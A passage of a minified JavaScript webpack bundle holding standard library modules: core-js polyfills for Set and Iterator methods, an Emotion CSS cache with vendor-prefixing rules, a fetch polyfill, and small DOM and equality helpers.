f(t,e)}catch(t){}if(u(t,e))return s(!o(i.f,t,e),t[e])}},383969:(t,e,r)=>{"use strict";r.d(e,{A:()=>n});var n={animationIterationCount:1,aspectRatio:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,scale:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1}},389286:(t,e,r)=>{"use strict";var n=r(294402),o=r(38469),i=n.Set,s=n.add;t.exports=function(t){var e=new i;return o(t,function(t){s(e,t)}),e}},401625:(t,e,r)=>{"use strict";var n=r(179504);t.exports=n({}.isPrototypeOf)},404055:(t,e,r)=>{"use strict";var n=r(444576),o=r(820034),i=n.document,s=o(i)&&o(i.createElement);t.exports=function(t){return s?i.createElement(t):{}}},406980:t=>{"use strict";t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},409539:(t,e,r)=>{"use strict";var n=r(969565),o=r(28551),i=r(655966);t.exports=function(t,e,r){var s,a;o(t);try{if(!(s=i(t,"return"))){if("throw"===e)throw r;return r}s=n(s,t)}catch(t){a=!0,s=t}if("throw"===e)throw r;if(a)throw s;return o(s),r}},422812:t=>{"use strict";var e=TypeError;t.exports=function(t,r){if(t<r)throw new e("Not enough arguments");return t}},425815:(t,e,r)=>{"use strict";if(r.d(e,{A:()=>v}),!/^(26(078|250)|49(348|739)|10102|14145|63930|9081|93528)$/.test(r.j))var n=r(965047);var o=r(440390),i=r(919735),s=r(524534),a=r(450483);if(!/^(26(078|250)|49(348|739)|10102|14145|63930|9081|93528)$/.test(r.j))var c=r(849503);if(!/^(26(078|250)|49(348|739)|10102|14145|63930|9081|93528)$/.test(r.j))var u=r(373716);var l=function(t,e,r){for(var n=0,i=0;n=i,i=(0,o.se)(),38===n&&12===i&&(e[r]=1),!(0,o.Sh)(i);)(0,o.K2)();return(0,o.di)(t,o.G1)},f=new WeakMap,p=function(t){if("rule"===t.type&&t.parent&&!(t.length<1)){for(var e=t.value,r=t.parent,n=t.column===r.column&&t.line===r.line;"rule"!==r.type;)if(!(r=r.parent))return;if((1!==t.props.length||58===e.charCodeAt(0)||f.get(r))&&!n){f.set(t,!0);for(var s=[],a=function(t,e){return(0,o.VF)(function(t,e){var r=-1,n=44;do{switch((0,o.Sh)(n)){case 0:38===n&&12===(0,o.se)()&&(e[r]=1),t[r]+=l(o.G1-1,e,r);break;case 2:t[r]+=(0,o.Tb)(n);break;case 4:if(44===n){t[++r]=58===(0,o.se)()?"&\f":"",e[r]=t[r].length;break}default:t[r]+=(0,i.HT)(n)}}while(n=(0,o.K2)());return t}((0,o.c4)(t),e))}(e,s),c=r.props,u=0,p=0;u<a.length;u++)for(var d=0;d<c.length;d++,p++)t.props[p]=s[u]?a[u].replace(/&\f/g,c[d]):c[d]+" "+a[u]}}},d=function(t){if("decl"===t.type){var e=t.value;108===e.charCodeAt(0)&&98===e.charCodeAt(2)&&(t.return="",t.value="")}};function h(t,e){switch((0,i.tW)(t,e)){case 5103:return s.j+"print-"+t+t;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return s.j+t+t;case 5349:case 4246:case 4810:case 6968:case 2756:return s.j+t+s.vd+t+s.MS+t+t;case 6828:case 4268:return s.j+t+s.MS+t+t;case 6165:return s.j+t+s.MS+"flex-"+t+t;case 5187:return s.j+t+(0,i.HC)(t,/(\w+).+(:[^]+)/,s.j+"box-$1$2"+s.MS+"flex-$1$2")+t;case 5443:return s.j+t+s.MS+"flex-item-"+(0,i.HC)(t,/flex-|-self/,"")+t;case 4675:return s.j+t+s.MS+"flex-line-pack"+(0,i.HC)(t,/align-content|flex-|-self/,"")+t;case 5548:return s.j+t+s.MS+(0,i.HC)(t,"shrink","negative")+t;case 5292:return s.j+t+s.MS+(0,i.HC)(t,"basis","preferred-size")+t;case 6060:return s.j+"box-"+(0,i.HC)(t,"-grow","")+s.j+t+s.MS+(0,i.HC)(t,"grow","positive")+t;case 4554:return s.j+(0,i.HC)(t,/([^-])(transform)/g,"$1"+s.j+"$2")+t;case 6187:return(0,i.HC)((0,i.HC)((0,i.HC)(t,/(zoom-|grab)/,s.j+"$1"),/(image-set)/,s.j+"$1"),t,"")+t;case 5495:case 3959:return(0,i.HC)(t,/(image-set\([^]*)/,s.j+"$1$`$1");case 4968:return(0,i.HC)((0,i.HC)(t,/(.+:)(flex-)?(.*)/,s.j+"box-pack:$3"+s.MS+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+s.j+t+t;case 4095:case 3583:case 4068:case 2532:return(0,i.HC)(t,/(.+)-inline(.+)/,s.j+"$1$2")+t;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if((0,i.b2)(t)-1-e>6)switch((0,i.wN)(t,e+1)){case 109:if(45!==(0,i.wN)(t,e+4))break;case 102:return(0,i.HC)(t,/(.+:)(.+)-([^]+)/,"$1"+s.j+"$2-$3$1"+s.vd+(108==(0,i.wN)(t,e+3)?"$3":"$2-$3"))+t;case 115:return~(0,i.K5)(t,"stretch")?h((0,i.HC)(t,"stretch","fill-available"),e)+t:t}break;case 4949:if(115!==(0,i.wN)(t,e+1))break;case 6444:switch((0,i.wN)(t,(0,i.b2)(t)-3-(~(0,i.K5)(t,"!important")&&10))){case 107:return(0,i.HC)(t,":",":"+s.j)+t;case 101:return(0,i.HC)(t,/(.+:)([^;!]+)(;|!.+)?/,"$1"+s.j+(45===(0,i.wN)(t,14)?"inline-":"")+"box$3$1"+s.j+"$2$3$1"+s.MS+"$2box$3")+t}break;case 5936:switch((0,i.wN)(t,e+11)){case 114:return s.j+t+s.MS+(0,i.HC)(t,/[svh]\w+-[tblr]{2}/,"tb")+t;case 108:return s.j+t+s.MS+(0,i.HC)(t,/[svh]\w+-[tblr]{2}/,"tb-rl")+t;case 45:return s.j+t+s.MS+(0,i.HC)(t,/[svh]\w+-[tblr]{2}/,"lr")+t}return s.j+t+s.MS+t+t}return t}var y=[function(t,e,r,n){if(t.length>-1&&!t.return)switch(t.type){case s.LU:t.return=h(t.value,t.length);break;case s.Sv:return(0,a.l)([(0,o.C)(t,{value:(0,i.HC)(t.value,"@","@"+s.j)})],n);case s.XZ:if(t.length)return(0,i.kg)(t.props,function(e){switch((0,i.YW)(e,/(::plac\w+|:read-\w+)/)){case":read-only":case":read-write":return(0,a.l)([(0,o.C)(t,{props:[(0,i.HC)(e,/:(read-\w+)/,":"+s.vd+"$1")]})],n);case"::placeholder":return(0,a.l)([(0,o.C)(t,{props:[(0,i.HC)(e,/:(plac\w+)/,":"+s.j+"input-$1")]}),(0,o.C)(t,{props:[(0,i.HC)(e,/:(plac\w+)/,":"+s.vd+"$1")]}),(0,o.C)(t,{props:[(0,i.HC)(e,/:(plac\w+)/,s.MS+"input-$1")]})],n)}return""})}}],v=function(t){var e=t.key;if("css"===e){var r=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(r,function(t){-1!==t.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(t),t.setAttribute("data-s",""))})}var o,i,s=t.stylisPlugins||y,l={},f=[];o=t.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+e+' "]'),function(t){for(var e=t.getAttribute("data-emotion").split(" "),r=1;r<e.length;r++)l[e[r]]=!0;f.push(t)});var h,v=[p,d],g=[a.A,(0,c.MY)(function(t){h.insert(t)})],m=(0,c.r1)(v.concat(s,g));i=function(t,e,r,n){var o;h=r,o=t?t+"{"+e.styles+"}":e.styles,(0,a.l)((0,u.wE)(o),m),n&&(b.inserted[e.name]=!0)};var b={key:e,sheet:new n.v({key:e,container:o,nonce:t.nonce,speedy:t.speedy,prepend:t.prepend,insertionPoint:t.insertionPoint}),nonce:t.nonce,inserted:l,registered:{},insert:i};return b.sheet.hydrate(f),b}},430670:(t,e,r)=>{"use strict";var n=r(746518),o=r(969565),i=r(479306),s=r(28551),a=r(301767),c=r(448646),u=r(19462),l=r(409539),f=r(996395),p=u(function(){for(var t,e,r=this.iterator,n=this.mapper;;){if(e=this.inner)try{if(!(t=s(o(e.next,e.iterator))).done)return t.value;this.inner=null}catch(t){l(r,"throw",t)}if(t=s(o(this.next,r)),this.done=!!t.done)return;try{this.inner=c(n(t.value,this.counter++),!1)}catch(t){l(r,"throw",t)}}});n({target:"Iterator",proto:!0,real:!0,forced:f},{flatMap:function(t){return s(this),i(t),new p(a(this),{mapper:t,inner:null})}})},432475:(t,e,r)=>{"use strict";var n=r(746518),o=r(328527);n({target:"Set",proto:!0,real:!0,forced:!r(984916)("isSupersetOf")},{isSupersetOf:o})},435610:(t,e,r)=>{"use strict";var n=r(991291),o=Math.max,i=Math.min;t.exports=function(t,e){var r=n(t);return r<0?o(r+e,0):i(r,e)}},436840:(t,e,r)=>{"use strict";var n=r(194901),o=r(824913),i=r(350283),s=r(939433);t.exports=function(t,e,r,a){a||(a={});var c=a.enumerable,u=void 0!==a.name?a.name:e;if(n(r)&&i(r,u,a),a.global)c?t[e]=r:s(e,r);else{try{a.unsafe?t[e]&&(c=!0):delete t[e]}catch(t){}c?t[e]=r:o.f(t,e,{value:r,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return t}},444576:function(t,e,r){"use strict";var n=function(t){return t&&t.Math===Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r.g&&r.g)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()},448646:(t,e,r)=>{"use strict";var n=r(969565),o=r(28551),i=r(301767),s=r(450851);t.exports=function(t,e){e&&"string"==typeof t||o(t);var r=s(t);return i(o(void 0!==r?n(r,t):t))}},450851:(t,e,r)=>{"use strict";var n=r(136955),o=r(655966),i=r(964117),s=r(926269),a=r(978227)("iterator");t.exports=function(t){if(!i(t))return o(t,a)||o(t,"@@iterator")||s[n(t)]}},470922:(t,e,r)=>{"use strict";if(r.d(e,{A:()=>o}),!/^(26(078|250)|49(348|739)|10102|14145|38544|63930|78390|86438|9081|93528)$/.test(r.j))var n=r(94243);function o(t,e){t.classList?t.classList.add(e):(0,n.A)(t,e)||("string"==typeof t.className?t.className=t.className+" "+e:t.setAttribute("class",(t.className&&t.className.baseVal||"")+" "+e))}},477629:(t,e,r)=>{"use strict";var n=r(996395),o=r(444576),i=r(939433),s="__core-js_shared__",a=t.exports=o[s]||i(s,{});(a.versions||(a.versions=[])).push({version:"3.38.1",mode:n?"pure":"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.38.1/LICENSE",source:"https://github.com/zloirock/core-js"})},479306:(t,e,r)=>{"use strict";var n=r(194901),o=r(116823),i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not a function")}},492796:(t,e,r)=>{"use strict";var n=r(779039),o=r(194901),i=/#|\.prototype\./,s=function(t,e){var r=c[a(t)];return r===l||r!==u&&(o(e)?n(e):!!e)},a=s.normalize=function(t){return String(t).replace(i,".").toLowerCase()},c=s.data={},u=s.NATIVE="N",l=s.POLYFILL="P";t.exports=s},497040:(t,e,r)=>{"use strict";var n=r(743724),o=r(824913),i=r(406980);t.exports=function(t,e,r){n?o.f(t,e,i(0,r)):t[e]=r}},497751:(t,e,r)=>{"use strict";var n=r(444576),o=r(194901);t.exports=function(t,e){return arguments.length<2?(r=n[t],o(r)?r:void 0):n[t]&&n[t][e];var r}},500655:(t,e,r)=>{"use strict";var n=r(136955),o=String;t.exports=function(t){if("Symbol"===n(t))throw new TypeError("Cannot convert a Symbol value to a string");return o(t)}},515024:(t,e,r)=>{"use strict";var n=r(746518),o=r(883650);n({target:"Set",proto:!0,real:!0,forced:!r(984916)("symmetricDifference")},{symmetricDifference:o})},517642:(t,e,r)=>{"use strict";var n=r(746518),o=r(883440);n({target:"Set",proto:!0,real:!0,forced:!r(984916)("difference")},{difference:o})},520713:(t,e,r)=>{"use strict";var n=r(969565),o=r(479306),i=r(28551),s=r(301767),a=r(19462),c=r(796319),u=a(function(){var t=this.iterator,e=i(n(this.next,t));if(!(this.done=!!e.done))return c(t,this.mapper,[e.value,this.counter++],!0)});t.exports=function(t){return i(this),o(t),new u(s(this),{mapper:t})}},540507:(t,e,r)=>{"use strict";var n=r(969565);t.exports=function(t,e,r){for(var o,i,s=r?t:t.iterator,a=t.next;!(o=n(a,s)).done;)if(void 0!==(i=e(o.value)))return i}},544576:(t,e,r)=>{"use strict";var n=r(179504),o=n({}.toString),i=n("".slice);t.exports=function(t){return i(o(t),8,-1)}},556018:(t,e,r)=>{var n=r(247043),o=r(923473);for(var i in(e=t.exports=function(t,e){return new o(e).process(t)}).FilterCSS=o,n)e[i]=n[i];"undefined"!=typeof window&&(window.filterCSS=t.exports)},557548:(t,e,r)=>{"use strict";function n(t,e){var r,o;if(t===e)return!0;if(t&&e&&(r=t.constructor)===e.constructor){if(r===Date)return t.getTime()===e.getTime();if(r===RegExp)return t.toString()===e.toString();if(r===Array&&(o=t.length)===e.length){for(;o--&&n(t[o],e[o]););return-1===o}if(r===Object){if(Object.keys(t).length!==Object.keys(e).length)return!1;for(o in t)if(!(o in e)||!n(t[o],e[o]))return!1;return!0}}return t!=t&&e!=e}r.d(e,{A:()=>n})},562106:(t,e,r)=>{"use strict";var n=r(350283),o=r(824913);t.exports=function(t,e,r){return r.get&&n(r.get,e,{getter:!0}),r.set&&n(r.set,e,{setter:!0}),o.f(t,e,r)}},567750:(t,e,r)=>{"use strict";var n=r(964117),o=TypeError;t.exports=function(t){if(n(t))throw new o("Can't call method on "+t);return t}},574945:function(t,e){var r="undefined"!=typeof self?self:this,n=function(){function t(){this.fetch=!1,this.DOMException=r.DOMException}return t.prototype=r,new t}();!function(t){!function(e){var r="URLSearchParams"in t,n="Symbol"in t&&"iterator"in Symbol,o="FileReader"in t&&"Blob"in t&&function(){try{return new Blob,!0}catch(t){return!1}}(),i="FormData"in t,s="ArrayBuffer"in t;if(s)var a=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],c=ArrayBuffer.isView||function(t){return t&&a.indexOf(Object.prototype.toString.call(t))>-1};function u(t){if("string"!=typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(t))throw new TypeError("Invalid character in header field name");return t.toLowerCase()}function l(t){return"string"!=typeof t&&(t=String(t)),t}function f(t){var e={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return n&&(e[Symbol.iterator]=function(){return e}),e}function p(t){this.map={},t instanceof p?t.forEach(function(t,e){this.append(e,t)},this):Array.isArray(t)?t.forEach(function(t){this.append(t[0],t[1])},this):t&&Object.getOwnPropertyNames(t).forEach(function(e){this.append(e,t[e])},this)}function d(t){if(t.bodyUsed)return Promise.reject(new TypeError("Already read"));t.bodyUsed=!0}function h(t){return new Promise(function(e,r){t.onload=function(){e(t.result)},t.onerror=function(){r(t.error)}})}function y(t){var e=new FileReader,r=h(e);return e.readAsArrayBuffer(t),r}function v(t){if(t.slice)return t.slice(0);var e=new Uint8Array(t.byteLength);return e.set(new Uint8Array(t)),e.buffer}function g(){return this.bodyUsed=!1,this._initBody=function(t){var e;this._bodyInit=t,t?"string"==typeof t?this._bodyText=t:o&&Blob.prototype.isPrototypeOf(t)?this._bodyBlob=t:i&&FormData.prototype.isPrototypeOf(t)?this._bodyFormData=t:r&&URLSearchParams.prototype.isPrototypeOf(t)?this._bodyText=t.toString():s&&o&&(e=t)&&DataView.prototype.isPrototypeOf(e)?(this._bodyArrayBuffer=v(t.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):s&&(ArrayBuffer.prototype.isPrototypeOf(t)||c(t))?this._bodyArrayBuffer=v(t):this._bodyText=t=Object.prototype.toString.call(t):this._bodyText="",this.headers.get("content-type")||("string"==typeof t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):r&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},o&&(this.blob=function(){var t=d(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?d(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(y)}),this.text=function(){var t,e,r,n=d(this);if(n)return n;if(this._bodyBlob)return t=this._bodyBlob,r=h(e=new FileReader),e.readAsText(t),r;if(this._bodyArrayBuffer)return Promise.resolve(function(t){for(var e=new Uint8Array(t),r=new Array(e.length),n=0;n<e.length;n++)r[n]=String.fromCharCode(e[n]);return r.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},i&&(this.formData=function(){return this.text().then(w)}),this.json=function(){return this.text().then(JSON.parse)},this}p.prototype.append=function(t,e){t=u(t),e=l(e);var r=this.map[t];this.map[t]=r?r+", "+e:e},p.prototype.delete=function(t){delete this.map[u(t)]},p.prototype.get=function(t){return t=u(t),this.has(t)?this.map[t]:null},p.prototype.has=function(t){return this.map.hasOwnProperty(u(t))},p.prototype.set=function(t,e){this.map[u(t)]=l(e)},p.prototype.forEach=function(t,e){for(var r in this.map)this.map.hasOwnProperty(r)&&t.call(e,this.map[r],r,this)},p.prototype.keys=function(){var t=[];return this.forEach(function(e,r){t.push(r)}),f(t)},p.prototype.values=function(){var t=[];return this.forEach(function(e){t.push(e)}),f(t)},p.prototype.entries=function(){var t=[];return this.forEach(function(e,r){t.push([r,e])}),f(t)},n&&(p.prototype[Symbol.iterator]=p.prototype.entries);var m=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function b(t,e){var r,n,o=(e=e||{}).body;if(t instanceof b){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new p(t.headers)),this.method=t.method,this.mode=t.mode,this.signal=t.signal,o||null==t._bodyInit||(o=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=e.credentials||this.credentials||"same-origin",!e.headers&&this.headers||(this.headers=new p(e.headers)),this.method=(n=(r=e.method||this.method||"GET").toUpperCase(),m.indexOf(n)>-1?n:r),this.mode=e.mode||this.mode||null,this.signal=e.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&o)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(o)}function w(t){var e=new FormData;return t.trim().split("&").forEach(function(t){if(t){var r=t.split("="),n=r.shift().replace(/\+/g," "),o=r.join("=").replace(/\+/g," ");e.append(decodeURIComponent(n),decodeURIComponent(o))}}),e}function x(t,e){e||(e={}),this.type="default",this.status=void 0===e.status?200:e.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in e?e.statusText:"OK",this.headers=new p(e.headers),this.url=e.url||"",this._initBody(t)}b.prototype.clone=function(){return new b(this,{body:this._bodyInit})},g.call(b.prototype),g.call(x.prototype),x.prototype.clone=function(){return new x(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new p(this.headers),url:this.url})},x.error=function(){var t=new x(null,{status:0,statusText:""});return t.type="error",t};var k=[301,302,303,307,308];x.redirect=function(t,e){if(-1===k.indexOf(e))throw new RangeError("Invalid status code");return new x(null,{status:e,headers:{location:t}})},e.DOMException=t.DOMException;try{new e.DOMException}catch(t){e.DOMException=function(t,e){this.message=t,this.name=e;var r=Error(t);this.stack=r.stack},e.DOMException.prototype=Object.create(Error.prototype),e.DOMException.prototype.constructor=e.DOMException}function S(t,r){return new Promise(function(n,i){var s=new b(t,r);if(s.signal&&s.signal.aborted)return i(new e.DOMException("Aborted","AbortError"));var a=new XMLHttpRequest;function c(){a.abort()}a.onload=function(){var t,e,r={status:a.status,statusText:a.statusText,headers:(t=a.getAllResponseHeaders()||"",e=new p,t.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach(function(t){var r=t.split(":"),n=r.shift().trim();if(n){var o=r.join(":").trim();e.append(n,o)}}),e)};r.url="responseURL"in a?a.responseURL:r.headers.get("X-Request-URL");var o="response"in a?a.response:a.responseText;n(new x(o,r))},a.onerror=function(){i(new TypeError("Network request failed"))},a.ontimeout=function(){i(new TypeError("Network request failed"))},a.onabort=function(){i(new e.DOMException("Aborted","AbortError"))},a.open(s.method,s.url,!0),"include"===s.credentials?a.withCredentials=!0:"omit"===s.credentials&&(a.withCredentials=!1),"responseType"in a&&o&&(a.responseType="blob"),s.headers.forEach(function(t,e){a.setRequestHeader(e,t)}),s.signal&&(s.signal.addEventListener("abort",c),a.onreadystatechange=function(){4===a.readyState&&s.signal.removeEventListener("abort",c)}),a.send(void 0===s._bodyInit?null:s._bodyInit)})}S.polyfill=!0,t.fetch||(t.fetch=S,t.Headers=p,t.Request=b,t.Response=x),e.Headers=p,e.Request=b,e.Response=x,e.fetch=S,Object.defineProperty(e,"__esModule",{value:!0})}({})}(n),n.fetch.ponyfill=!0,delete n.fetch.polyfill;var o=n;(e=o.fetch).default=o.fetch,e.fetch=o.fetch,e.Headers=o.Headers,e.Request=o.Request,e.Response=o.Response,t.exports=e},581454:(t,e,r)=>{"use strict";var n=r(746518),o=r(520713);n({target:"Iterator",proto:!0,real:!0,forced:r(996395)},{map:o})},591181:(t,e,r)=>{"use strict";var n,o,i,s=r(258622),a=r(444576),c=r(820034),u=r(266699),l=r(39297),f=r(477629),p=r(766119),d=r(130421),h="Object already initialized",y=a.TypeError,v=a.WeakMap;if(s||f.state){var g=f.state||(f.state=new v);g.get=g.get,g.has=g.has,g.set=g.set,n=function(t,e){if(g.has(t))throw new y(h);return e.facade=t,g.set(t,e),e},o=function(t){return g.get(t)||{}},i=function(t){return g.has(t)}}else{var m=p("state");d[m]=!0,n=function(t,e){if(l(t,m))throw new y(h);return e.facade=t,u(t,m,e),e},o=function(t){return l(t,m)?t[m]:{}},i=function(t){return l(t,m)}}t.exports={set:n,get:o,has:i,enforce:function(t){return i(t)?o(t):n(t,{})},getterFor:function(t){return function(e){var r;if(!c(e)||(r=o(e)).type!==t)throw new y("Incompatible receiver, "+t+" required");return r}}}},596837:t=>{"use strict";var e=TypeError;t.exports=function(t){if(t>9007199254740991)throw e("Maximum allowed index exceeded");return t}},604495:(t,e,r)=>{"use strict";var n=r(839519),o=r(779039),i=r(444576).String;t.exports=!!Object.getOwnPropertySymbols&&!o(function(){var t=Symbol("symbol detection");return!i(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&n&&n<41})},610350:(t,e,r)=>{"use strict";var n=r(743724),o=r(39297),i=Function.prototype,s=n&&Object.getOwnPropertyDescriptor,a=o(i,"name"),c=a&&"something"===function(){}.name,u=a&&(!n||n&&s(i,"name").configurable);t.exports={EXISTS:a,PROPER:c,CONFIGURABLE:u}},612211:(t,e,r)=>{"use strict";var n=r(779039);t.exports=!n(function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})},640616:(t,e,r)=>{"use strict";var n=r(779039);t.exports=!n(function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")})},647072:(t,e,r)=>{"use strict";var n=r(746518),o=r(179504),i=r(479306),s=r(567750),a=r(72652),c=r(272248),u=r(996395),l=r(779039),f=c.Map,p=c.has,d=c.get,h=c.set,y=o([].push),v=u||l(function(){return 1!==f.groupBy("ab",function(t){return t}).get("a").length});n({target:"Map",stat:!0,forced:u||v},{groupBy:function(t,e){s(t),i(e);var r=new f,n=0;return a(t,function(t){var o=e(t,n++);p(r,o)?y(d(r,o),t):h(r,o,[t])}),r}})},655966:(t,e,r)=>{"use strict";var n=r(479306),o=r(964117);t.exports=function(t,e){var r=t[e];return o(r)?void 0:n(r)}},658004:(t,e,r)=>{"use strict";var n=r(746518),o=r(779039),i=r(768750);n({target:"Set",proto:!0,real:!0,forced:!r(984916)("intersection")||o(function(){return"3,2"!==String(Array.from(new Set([1,2,3]).intersection(new Set([3,2]))))})},{intersection:i})},664449:(t,e,r)=>{"use strict";var n=r(897080),o=r(294402).has,i=r(325170),s=r(83789),a=r(38469),c=r(540507),u=r(409539);t.exports=function(t){var e=n(this),r=s(t);if(i(e)<=r.size)return!1!==a(e,function(t){if(r.includes(t))return!1},!0);var l=r.getIterator();return!1!==c(l,function(t){if(o(e,t))return u(l,"normal",!1)})}},672577:(t,e,r)=>{"use strict";var n=r(746518),o=r(72652),i=r(479306),s=r(28551),a=r(301767);n({target:"Iterator",proto:!0,real:!0},{find:function(t){s(this),i(t);var e=a(this),r=0;return o(e,function(e,n){if(t(e,r++))return n(e)},{IS_RECORD:!0,INTERRUPTED:!0}).result}})},696801:(t,e,r)=>{"use strict";var n=r(743724),o=r(48686),i=r(824913),s=r(28551),a=r(225397),c=r(971072);e.f=n&&!o?Object.defineProperties:function(t,e){s(t);for(var r,n=a(e),o=c(e),u=o.length,l=0;u>l;)i.f(t,r=o[l++],n[r]);return t}},725745:(t,e,r)=>{"use strict";var n=r(477629);t.exports=function(t,e){return n[t]||(n[t]=e||{})}},731698:(t,e,r)=>{"use strict";var n=r(746518),o=r(844204);n({target:"Set",proto:!0,real:!0,forced:!r(984916)("union")},{union:o})},733392:(t,e,r)=>{"use strict";var n=r(179504),o=0,i=Math.random(),s=n(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+s(++o+i,36)}},733853:(t,e,r)=>{"use strict";var n=r(746518),o=r(664449);n({target:"Set",proto:!0,real:!0,forced:!r(984916)("isDisjointFrom")},{isDisjointFrom:o})},734376:(t,e,r)=>{"use strict";var n=r(544576);t.exports=Array.isArray||function(t){return"Array"===n(t)}},737550:(t,e,r)=>{"use strict";var n=r(746518),o=r(72652),i=r(479306),s=r(28551),a=r(301767);n({target:"Iterator",proto:!0,real:!0},{some:function(t){s(this),i(t);var e=a(this),r=0;return o(e,function(e,n){if(t(e,r++))return n()},{IS_RECORD:!0,INTERRUPTED:!0}).stopped}})},743724:(t,e,r)=>{"use strict";var n=r(779039);t.exports=!n(function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})},746518:(t,e,r)=>{"use strict";var n=r(444576),o=r(377347).f,i=r(266699),s=r(436840),a=r(939433),c=r(877740),u=r(492796);t.exports=function(t,e){var r,l,f,p,d,h=t.target,y=t.global,v=t.stat;if(r=y?n:v?n[h]||a(h,{}):n[h]&&n[h].prototype)for(l in e){if(p=e[l],f=t.dontCallGetSet?(d=o(r,l))&&d.value:r[l],!u(y?l:h+(v?".":"#")+l,t.forced)&&void 0!==f){if(typeof p==typeof f)continue;c(p,f)}(t.sham||f&&f.sham)&&i(p,"sham",!0),s(r,l,p,t)}}},748981:(t,e,r)=>{"use strict";var n=r(567750),o=Object;t.exports=function(t){return o(n(t))}},750411:(t,e,r)=>{var n;!function(){"use strict";var o=!("undefined"==typeof window||!window.document||!window.document.createElement),i={canUseDOM:o,canUseWorkers:"undefined"!=typeof Worker,canUseEventListeners:o&&!(!window.addEventListener&&!window.attachEvent),canUseViewport:o&&!!window.screen};void 0===(n=function(){return i}.call(e,r,e,t))||(t.exports=n)}()},766119:(t,e,r)=>{"use strict";var n=r(725745),o=r(733392),i=n("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},768750:(t,e,r)=>{"use strict";var n=r(897080),o=r(294402),i=r(325170),s=r(83789),a=r(38469),c=r(540507),u=o.Set,l=o.add,f=o.has;t.exports=function(t){var e=n(this),r=s(t),o=new u;return i(e)>r.size?c(r.getIterator(),function(t){f(e,t)&&l(o,t)}):a(e,function(t){r.includes(t)&&l(o,t)}),o}},779039:t=>{"use strict";t.exports=function(t){try{return!!t()}catch(t){return!0}}},784270:(t,e,r)=>{"use strict";var n=r(969565),o=r(194901),i=r(820034),s=TypeError;t.exports=function(t,e){var r,a;if("string"===e&&o(r=t.toString)&&!i(a=n(r,t)))return a;if(o(r=t.valueOf)&&!i(a=n(r,t)))return a;if("string"!==e&&o(r=t.toString)&&!i(a=n(r,t)))return a;throw new s("Can't convert object to primitive value")}},796319:(t,e,r)=>{"use strict";var n=r(28551),o=r(409539);t.exports=function(t,e,r,i){try{return i?e(n(r)[0],r[1]):e(r)}catch(e){o(t,"throw",e)}}},803949:(t,e,r)=>{"use strict";var n=r(746518),o=r(72652),i=r(479306),s=r(28551),a=r(301767);n({target:"Iterator",proto:!0,real:!0},{forEach:function(t){s(this),i(t);var e=a(this),r=0;o(e,function(e){t(e,r++)},{IS_RECORD:!0})}})},814603:(t,e,r)=>{"use strict";var 